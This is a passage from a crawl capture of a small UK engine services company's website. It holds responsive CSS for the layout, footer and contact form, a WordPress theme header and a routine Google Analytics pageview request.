  font-family: 'DINWebBold', 'Arial', sans-serif;
  font-size: 34px;
  line-height: 1.41176;
}
@media only screen and (max-width: 954px) {
  .hero .item .caption {
    font-size: 22px;
    top: 40px;
  }
}
@media only screen and (max-width: 600px) {
  .hero .item .caption {
    font-size: 16px;
    top: 30px;
  }
}
@media only screen and (max-width: 480px) {
  .hero .item .caption {
    top: 15px;
    font-size: 11px;
  }
}
.hero:after {
  position: absolute;
  content: '';
  left: 0;
  bottom: -17px;
  width: 100%;
  height: 17px;
  background: url("../img/banner-shadow.jpg");
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.sidebar-left {
  float: left;
  width: 22.297297297%;
}
@media only screen and (max-width: 767px) {
  .sidebar-left {
    display: none;
  }
}
.sidebar-left ul {
  position: relative;
  background: #f0f5f7;
  padding: 10px 0 48px;
}
.sidebar-left ul li {
  padding: 0 13px;
}
.sidebar-left ul li a {
  display: block;
  font-size: 18px;
  line-height: 1.3;
  padding: 7px 0;
  color: #a5c3d1;
}
.sidebar-left ul li.active,
.sidebar-left ul li:hover {
  background: #e2ebef url("../img/nav.png") center right 13px no-repeat;
}
.sidebar-left ul:after {
  position: absolute;
  content: '';
  left: 0;
  bottom: -17px;
  width: 100%;
  height: 17px;
  background: url("../img/subnav-shadow.jpg");
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.main {
  float: left;
  margin: 0 0 0 3.378378378%;
  width: 50.225225225%;
}
@media only screen and (max-width: 767px) {
  .main {
    margin: 0;
    width: 65%;
  }
}
@media only screen and (max-width: 600px) {
  .main {
    float: none;
    width: 100%;
  }
}
.main h1,
.main h2,
.main h3,
.main h4,
.main h5,
.main h6 {
  margin: 0 0 12px;
  font-family: 'DINWebBold', 'Arial', sans-serif;
}
@media only screen and (max-width: 767px) {
  .main h1 {
    font-size: 32px !important;
  }
}
@media only screen and (max-width: 480px) {
  .main h1 {
    font-size: 24px !important;
  }
}
.main p,
.main ul li {
  margin: 0 0 12px;
}
.main p strong,
.main ul li strong {
  font-family: 'DINWebBold', 'Arial', sans-serif;
}
.main p a,
.main ul li a {
  color: #08c;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.main p a:hover,
.main ul li a:hover {
  color: #000;
}
.sidebar-right {
  float: right;
  width: 22.297297297%;
}
@media only screen and (max-width: 767px) {
  .sidebar-right {
    width: 30%;
  }
}
@media only screen and (max-width: 600px) {
  .sidebar-right {
    float: none;
    width: 100%;
    margin: 24px 0 0;
  }
}
.sidebar-right h2 {
  font-family: 'DINWebBold', 'Arial', sans-serif;
  font-size: 18px;
  line-height: 24px;
  color: #040707 !important;
  margin: 52px 0 12px;
}
@media only screen and (max-width: 767px) {
  .sidebar-right h2 {
    margin: 0;
  }
}
.footer {
  clear: both;
  padding: 60px 0 36px;
}
@media only screen and (max-width: 954px) {
  .footer {
    padding: 24px 0 24px;
  }
}
.footer .footer-text {
  text-align: center;
}
.footer .footer-text ul {
  display: inline-block;
  vertical-align: top;
}
.footer .footer-text ul li {
  float: left;
  padding: 0px 9px;
  border-right: 1px solid #29ade3;
  height: 10px;
}
@media only screen and (max-width: 954px) {
  .footer .footer-text ul li {
    float: none;
    padding: 10px 0;
    border: none;
  }
}
.footer .footer-text ul li p {
  font-size: 9px;
  line-height: 15px;
  color: #a5c3d1;
}
.footer .footer-text ul li p a {
  color: inherit;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.footer .footer-text ul li p a:hover {
  color: #000;
}
.footer .footer-text ul li:last-child {
  border: none;
}
.footer .footer-social {
  text-align: center;
  margin: 20px 0 3px;
}
.footer .footer-social ul {
  display: inline-block;
  vertical-align: top;
}
.footer .footer-social ul li {
  float: left;
  margin: 0 16px 0 0;
}
.footer .footer-social ul li a {
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
.footer .footer-social ul li a:hover {
  opacity: 0.7;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
  filter: alpha(opacity=70);
}
.footer .footer-social ul li:last-child {
  margin: 0;
}
.gform_wrapper .gform_validation_container,
.gform_wrapper .gform_ajax_spinner,
.gform_wrapper .validation_error {
  display: none;
}
.gform_wrapper .validation_message {
  color: #f00;
  font-size: 11px;
  margin: 2px 0;
}
.gform_wrapper ul li {
  margin: 0 0 6px;
}
.gform_wrapper ul li input[type=text],
.gform_wrapper ul li textarea {
  width: 100%;
  font-family: 'DINWeb', 'Arial', sans-serif;
  border: none;
  padding: 7px 10px;
  background: #f0f5f7;
  font-size: 12px;
  color: #555;
}
.gform_wrapper ul li .gfield_label {
  display: none;
}
.gform_wrapper input[type=submit] {
  background: #2d5494;
  border: none;
  padding: 9px 7px 7px;
  width: 198px;
  color: #fff !important;
  font-family: 'DINWeb', 'Arial', sans-serif;
  font-size: 18px;
  text-align: left;
  -webkit-transition: background 0.2s ease-in-out;
  -moz-transition: background 0.2s ease-in-out;
  -o-transition: background 0.2s ease-in-out;
  -ms-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
  cursor: pointer;
}
.gform_wrapper input[type=submit]:hover {
  background: #000;
}


--- FILE ---
content_type: text/css
request_url: http://modusengineservices.co.uk/wp-content/themes/coded/style.css
body_size: 146
content:
/*
Theme Name: Modus Responsive
Description: Modus Web Site
Author: Type Shed
Version: 1.0
License: GNU General Public License
License URI: license.txt
Tags:
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1864590079&t=pageview&_s=1&dl=http%3A%2F%2Fmodusengineservices.co.uk%2Ftestimonials%2F&ul=en-us%40posix&dt=Testimonials%20-%20Modus%20Engine%20Services&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=244784170&gjid=2062629430&cid=1840824292.1769024457&tid=UA-51356150-1&_gid=2104905140.1769024457&_r=1&_slc=1&z=1073850885
body_size: -453
content:
2,cG-VCQ02RK26P